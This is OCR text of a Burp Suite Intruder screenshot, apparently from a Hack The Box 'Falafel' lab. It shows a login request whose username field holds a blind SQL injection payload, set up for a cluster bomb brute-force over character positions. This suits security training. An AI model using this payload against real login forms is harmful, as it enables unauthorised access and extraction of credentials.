 192.168.1.15 10.10.14.238 10.129.229.139 – Falafel
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
1 × 3 × +
Cluster bomb attack
Start attack
Target http://falafel.htb
Update Host header to match target
Positions Add § Clear § Auto §
1 POST /login.php HTTP/1.1
2 Host: falafel.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:136.0) Gecko/20100101 Firefox/136.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 82
9 Origin: http://falafel.htb
10 DNT: 1
11 Sec-GPC: 1
12 Connection: keep-alive
13 Referer: http://falafel.htb/login.php
14 Cookie: PHPSESSID=sij387cmff8bd9q03k1g8ca065
15 Upgrade-Insecure-Requests: 1
16 Priority: u=0, i
17
18 username=admin' and substring(username,§1§,1)='§b§'-- -&password=admin
Search
2 highlights 2 payload positions Length: 617
Payloads
Payload position: 1 - 1
Payload type: Numbers
Payload count: 5
Request count: 0
Payload configuration
This payload type generates numeric payloads within a given range and in a
specified format.
Number range
Type: Sequential Random
From: 1
To: 5
Step: 1
How many:
Length "admin"
username
Number format
Base: Decimal Hex
Min integer digits: 0
Max integer digits: 1
Min fraction digits: 0
§ Payloads
Resource pool
Settings
Event log All issues
Memory: 141.2MB